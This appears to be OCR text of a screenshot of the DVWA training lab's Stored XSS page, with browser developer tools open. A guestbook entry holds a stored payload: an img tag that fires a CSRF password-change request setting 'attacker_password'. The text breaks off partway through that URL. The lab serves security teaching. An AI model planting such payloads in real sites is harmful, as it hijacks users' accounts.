 Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Stored Cro
localhost/dvwa/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: anonymous
Message: <p>Checkout this new picture of my
dog!</p> <br> <img src="http://localhost
/dvwa/vulnerabilities
/csrf/?password_new=attacker_password&
password_conf=attacker_password&
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Search HTML
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
</td>
</tr>
<tr>…</tr>
</tbody>
</table>
e › div#container › div#main_body › div.body_padded › div.vulnerable_code_area › form › table › tbody › tr › td › textarea
Rules Computed Layout Animations Fonts
Filter Styles .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container